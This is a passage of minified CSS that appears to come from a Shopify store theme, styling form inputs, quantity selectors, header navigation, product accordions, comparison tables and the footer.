2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.2rem;color:rgba(var(--color-base-text),0.75)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 calc(0.1rem + var(--inputs-border-width)) rgba(var(--color-foreground), var(--inputs-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 calc(0.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 calc(0.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.select--small .select__select,.select--small::after,.select--small::before{border-radius:calc((var(--inputs-radius-outset)) / 2)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:calc(50% - 0.2rem);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + 0.6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 1rem}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),0.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill ~ label,.customer .field input:focus ~ label,.customer .field input:not(:placeholder-shown) ~ label,.field__input:-webkit-autofill ~ .field__label,.field__input:focus ~ .field__label,.field__input:not(:placeholder-shown) ~ .field__label{font-size:1rem;top:calc(var(--inputs-border-width) + 0.5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill ~ label,.field__input:-webkit-autofill ~ .field__button,.field__input:-webkit-autofill ~ .field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type="checkbox"]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link::first-letter {text-transform:capitalize}.quantity-buttons{display:flex;align-items:flex-start;justify-content:flex-start;width:fit-content;flex-direction:column;gap:24.8px;max-width:100%}.quantity-icons-parent{width:150px;border:1px solid #d4d4d4;box-sizing:border-box;overflow:hidden;display:flex;flex-direction:row;align-items:stretch;justify-content:space-between;gap:20px;min-height:40px;border-radius:10px !important}.quantity-icon{width:100%;height:100%;overflow:hidden;padding:0;border:0;background:transparent;cursor:pointer}.quantity-icons{width:41px;position:relative;z-index:1;box-sizing:border-box;cursor:pointer}.quantity-animated .quantity-icon svg{transition:scale .1s ease}.quantity-animated .quantity-icon:hover svg{scale:1.1}.quantity-animated .quantity-icon:active svg{scale:.9}quantity-input-v2 .quantity-animated:has(.quantity-minus-icon:active) .quantity-number,quantity-input-v2 .quantity-animated:has(.quantity-plus-icon:active) .quantity-number,cart-drawer .quantity-animated:has(.quantity-minus-icon:active) .quantity-number span,cart-drawer .quantity-animated:has(.quantity-plus-icon:active) .quantity-number span{transform:translateY(2px)}.quantity-icon.disabled{cursor:not-allowed}.quantity-value{display:flex;align-items:center;justify-content:center;min-width:32px}.quantity-number{position:relative;font-size:2rem;line-height:1;font-weight:500;color:#7b7a89;text-align:left;display:flex;align-items:center}.product-buy-buttons-container{display:flex;align-self:stretch !important;flex-direction:column;gap:10px !important;padding:0 !important}.product-form-button{cursor:pointer !important;border:0 !important;padding:18px 40px !important;flex:1 !important;box-shadow:0 5px 20px rgba(50,118,71,0.1) !important;border-radius:3px !important;display:flex !important;flex-direction:row !important;align-items:flex-start !important;justify-content:center !important;box-sizing:border-box !important;max-width:100%;white-space:nowrap !important;min-height:55px !important}.product-form-button::before,.product-form-button::after,.shopify-payment-button__button--unbranded:after{border-radius:1px !important}.product-form-button-text{flex:1 !important;position:relative !important;font-size:18px !important;letter-spacing:0 !important;line-height:18px !important;color:#fff;text-align:center !important;display:flex;align-items:center;justify-content:center;gap:8px}.quantity__label{color:#757575}.product-variants-container{width:100%;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:0 0 20px;box-sizing:border-box;gap:12px;max-width:100%;border-bottom:1px solid #bfbbe4;margin-top:10px}.shop-bts{padding:5px 0}.shop-bts .product-variants-container{width:360px}.product-variants-title{position:relative;font-size:16px;letter-spacing:0;line-height:18px;color:#757575;text-align:left;display:inline-block;min-width:44px;font-weight:bold}.product-variants-labels-container{display:flex;flex-direction:row;align-items:flex-start;width:203.6px;justify-content:space-between;padding:0 0 3.2px;box-sizing:border-box;gap:20px}.product-variants-button-container{display:flex;align-items:flex-start;justify-content:flex-start;flex-direction:row;gap:11px}.product-variants-button-input{cursor:pointer;margin:0;height:19px;width:19px;position:relative;border-radius:9.5px;border:1px solid #383838;box-sizing:border-box}.product-variants-label-container{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:1.5px 0 0}.product-variants-label{position:relative;font-size:16px;letter-spacing:0;line-height:16px;font-weight:600;color:#383838;text-align:left;display:inline-block;min-width:45.1px;flex-shrink:0}@media screen and (max-width:450px){.product-form__buttons.product-form__buttons--uppercase{padding:0 !important;max-width:100%}.product-buy-buttons-container{display:flex}.product-form-button{max-width:100% !important}}.footer-contact-item{display:flex;justify-content:flex-start;align-items:flex-start;gap:10px}.footer-contact-description{margin:0}details[open]{padding-bottom:1px !important}.quantity{color:rgba(var(--color-foreground));display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__button,.quantity__input{border:0;background-color:transparent}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;opacity:.85;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),0.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1.5rem;pointer-events:none}.quantity__button:focus-visible,.quantity__input:focus-visible{background-color:rgb(var(--color-background));z-index:2}.quantity__button:focus,.quantity__input:focus{background-color:rgb(var(--color-background));z-index:2}.quantity__button:not(:focus-visible):not(.focused),.quantity__input:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset !important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type="number"]{-moz-appearance:textfield}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider::before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-navigation-links),0.85);color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__link{display:block;width:100%;padding:1rem 0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),0.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{margin:0;letter-spacing:.1rem}.section-header.shopify-section-group-header-group{z-index:5}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header ~ .shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header-wrapper details[open]>.header__submenu{background:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icon heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width:990px){.media--cropped{padding-bottom:63%}.header--middle-left:not(.header--has-menu),.header--top-left{grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center{grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icon heading icons" "navigation navigation navigation"}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block !important;padding:.75rem !important;text-decoration:none !important}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),0.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(0.52,0,0.61,0.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon::after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0;color:rgb(var(--color-navigation-links),0.85)}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgb(var(--color-navigation-links),0.85)}@media screen and (max-width:989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer ~ .header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded="true"]::before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100vw;display:block;position:absolute;background-color:rgb(0 0 0 / 50%)}.header>.header__search{grid-area:left-icon;justify-self:start}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}details[open]>.search-modal{opacity:1}details[open] .modal-overlay::after{position:absolute;content:"";background-color:rgb(0 0 0 / 50%);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + 0.8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform 150ms,opacity 150ms}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(0.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media(prefers-reduced-motion){.motion-reduce{transition:none !important;animation:none !important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none;content-visibility:hidden}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{font-size:1.4rem;padding:1.2rem !important;text-decoration:none !important;color:rgba(var(--color-foreground),0.9)}.header__active-menu-item,details[open]>.header__menu-item{text-decoration:underline}.badge,.color-accent-1 .header__menu-item:hover,.color-accent-2 .header__menu-item:hover,.color-accent-3 .header__menu-item:hover,.header__active-menu-item{color:rgb(var(--color-foreground))}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--color-base-accent-1))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),0.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}100%{opacity:1;transform:translateY(0)}}@media screen and (min-width:750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width:990px){.header__heading-link{margin-left:-0.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block;content-visibility:visible}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;color:#fff;background:var(--sale-badge-background);border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.image-with-text__media-item{border-radius:0}.image-with-text__media,.image-with-text__media img,.image-block{border-radius:0 !important}@media screen and (forced-colors:active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText !important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio::before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width:749px){.content-container--full-width-mobile{border-left:0;border-right:0;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible !important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden !important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:0;border-right:0}@supports not(inset:10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width:749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width:750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media(forced-colors:active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role="button"]:focus,.shopify-payment-button [role="button"]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}body{overflow-x:hidden !important;padding:0 !important}.price--on-sale span.price__compare-price{display:block}@media(max-width:750px){}.shopify-policy__title h1{text-transform:lowercase}.shopify-policy__title h1::first-letter {text-transform:capitalize}h1.cart__empty-text,h2.cart__empty-text{text-transform:lowercase}h1.cart__empty-text::first-letter ,h2.cart__empty-text::first-letter {text-transform:capitalize}h2.product__title.banner-title{font-weight:700;letter-spacing:-1.68px}.rich-text{max-width:1310px;margin:0 auto;border-radius:30px}.color-accent-1{--color-button-text:var(--color-base-accent-1);--color-button:var(--color-base-solid-button-labels)}.product__accordion-top-line{background-color:rgba(var(--color-foreground),0.9) !important;height:1px;margin:0 auto !important;width:calc(100% - 8px);display:none !important}.product__accordion.first{padding-top:5px}.product__accordion details{height:42px;transition:1s;overflow:hidden;border-radius:10px}.product__accordion details:after{width:11px;height:11px;background:transparent;content:"";position:absolute;right:0;top:13px;right:13px;transform:rotate(45deg);border:3px solid;border-left:0;border-top:0;transition:.4s}.product__accordion details{position:relative;z-index:1}.product__accordion details[open]:after{transform:rotate(226deg);top:20px}.track-order-main h2{margin:0 0 20px 0}table.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),0.2),0 0 0 .2rem rgba(var(--color-foreground),0.07);border-radius:2rem !important}table.comparison-table tr th{padding:1rem 1rem}table.comparison-table tr th:nth-child(1){width:52%}table.comparison-table tr th:nth-child(2),table.comparison-table tr th:nth-child(3){width:24%;font-size:15px}table.comparison-table tr td:first-child{box-shadow:unset;color:#fff;border-bottom:.5px solid #a3a3a3}table.comparison-table tr td:first-child h3{color:#fff;font-weight:bold}table.comparison-table tr td{box-shadow:unset;border-bottom:.5px solid #a3a3a3}table.comparison-table tr:last-child td{border:0 !important}.bundle-deals__checkbox-label svg{color:rgba(var(--color-foreground),0.9)}.bundle-deals .bundle-deals__prices span{font-size:15px !important;font-weight:500}.bundle-deals p.bundle-deals__total-price-container{font-size:15px;font-weight:600}button.shopify-payment-button__button{cursor:pointer !important;border:0 !important;padding:20px 13px 20px 13px !important;background-color:var(--color-shopify-pay-button) !important;color:#fff !important;flex:1 !important;box-shadow:0 5px 20px rgba(50,118,71,0.1) !important;border-radius:3px !important;display:flex !important;flex-direction:row !important;align-items:flex-start !important;justify-content:center !important;box-sizing:border-box !important;max-width:100% !important;white-space:nowrap !important;height:58px !important}.image-with-text__heading{font-weight:500}p.product__text.subtitle{color:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity));font-style:normal;font-weight:600;line-height:20px;line-height:1.4em;letter-spacing:0}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.4em;letter-spacing:0}p.product__text{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0;max-width:70%}p.product__text--without-width{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0}.about-main h2.image-with-text__heading.h1{color:#7ea68c;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.image-with-text__text.rte.body p{font-size:1.2857142857em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0}.about-main{max-width:var(--page-width);margin:0 auto;border-radius:20px}.partner-main{padding:100px}.main-review-image{width:100%}.main-review-image img{width:100%;border-radius:0}a.button{border-radius:var(--buttons-radius) !important}.point-main .image-with-text__text P{font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0;position:relative}.multicolumn-list p{word-wrap:break-word}.point-main .image-with-text__text:not(.without-point) p:first-child{display:flex;align-items:center}.point-main .image-with-text__text:not(.without-point) p:first-child:before{content:"";width:15px;height:15px;position:absolute;left:-25px;border-radius:10px}.newsletter__wrapper h2.h1{color:#7ea68c;font-size:46px;font-style:normal;font-weight:500;line-height:46px;letter-spacing:-1.84px}.newsletter__subheading p{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0}.newsletter.center{padding:100px 3%}.emoji-benefits-container ul li{display:flex;align-items:center;justify-content:flex-start;gap:2px;width:100%}.emoji-benefits-container ul{padding:1em 0;margin:0;align-items:flex-start;justify-content:flex-start;gap:14px}.emoji-list:first-child{width:5%}.emoji-list{width:95%}.list-image img{object-fit:contain;max-width:400px}.emoji-list:first-child img{width:100%}.product__column-sticky{top:12rem !important}span.price-item.price-item--sale.price-item--last{color:rgb(var(--color-base-text))}quantity-input.quantity:after{box-shadow:unset}quantity-input.quantity button{border:1px solid;border-radius:10px 0 0 10px !important;border-right:0}quantity-input.quantity input,quantity-input .quantity-number{border:1px solid;border-radius:0;border-right:0;border-left:0}quantity-input .quantity-number{color:currentColor;padding:0 1rem}quantity-input.quantity button:last-child{border-radius:0 10px 10px 0 !important;border:1px solid;border-left:0}.product__accordion.accordion{margin:5px 0 !important}.product__accordion .accordion__title{font-weight:bold;font-size:1em}.product__accordion.accordion.quick-add-hidden{border:0}.product__accordion.accordion.quick-add-hidden details[open]{background:transparent;box-shadow:none;border:0}.product__accordion.accordion.quick-add-hidden details summary{border-bottom:1px solid rgba(18,18,18,0.08);padding:1rem 0}.price__regular span.price-item.price-item--regular{font-style:normal;font-weight:600;line-height:normal;letter-spacing:0}.product__description p span{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28px;letter-spacing:0}.rtl h2.image-with-text__heading.h1,.ltr-main h2.image-with-text__heading.h1{color:#000;text-align:center;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.rtl .image-with-text__text.rte.body p,.ltr-main .image-with-text__text.rte.body p,.rte-without-important.body p{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0}.rtl .image-with-text__content{padding:0 0 0 50px !important}@media screen and (min-width:768px){.rtl .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0 !important}}.ltr-main .image-with-text__grid .image-with-text__content{padding:0 0 0 50px}.ltr-main .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0}h2.title,.title{font-weight:700 !important;letter-spacing:0 !important}.collapsible-content__header h2{font-style:normal;font-weight:700;letter-spacing:-1.68px}.isolate .rich-text__text.rte p{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{color:#383838;font-size:55px;font-style:normal;font-weight:700;line-height:68px;letter-spacing:-1.68px}.list-image{max-width:100%;display:flex;justify-content:center}.multicolumn-text p{text-align:center;word-wrap:break-word}.multicolumn-card__info h3{color:#383838;font-size:24px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:0}.content-and-results__image{max-width:400px}.results__row{padding:30px 0;border:0 !important}.results__rows-container{border:0 !important}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em !important;font-weight:500}.rte-without-important p{font-size:18px;line-height:28px;font-weight:500}.button[aria-disabled="true"]{opacity:1}span.rating{color:rgb(var(--color-base-accent-3))}label.quantity__label.form__label{color:rgb(var(--color-base-accent-3))}.button{background-color:rgb(var(--color-base-accent-3));color:rgb(var(--color-base-solid-button-labels))}.button[class*="color-"]{background-color:rgb(var(--color-background))}.footer-contact-icon svg path{fill:rgb(var(--color-base-accent-3)) !important}.header__heading-link .h2{color:rgba(var(--color-base-text),0.9);font-size:calc(var(--font-heading-size) - 13.6px)}.header__menu-item{color:rgba(var(--color-navigation-links),0.9)}.header__menu-item:hover,.header__active-menu-item{color:rgba(var(--color-navigation-links)) !important;text-underline-offset:.3rem}.header__menu-item:hover{text-decoration:underline !important}.footer-contact-icon{display:flex;align-items:flex-start}.footer-contact-icon svg{width:20px;height:20px}.footer-contact-item{display:flex;align-items:center;margin:0 0 10px 0;gap:7px}.accordion details{transition:.4s;height:80px;overflow:hidden}.footer{border-top:.1rem solid rgba(var(--color-foreground),0.08)}.footer:not(.color-accent-1){border-top:0}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width:749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width:750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem 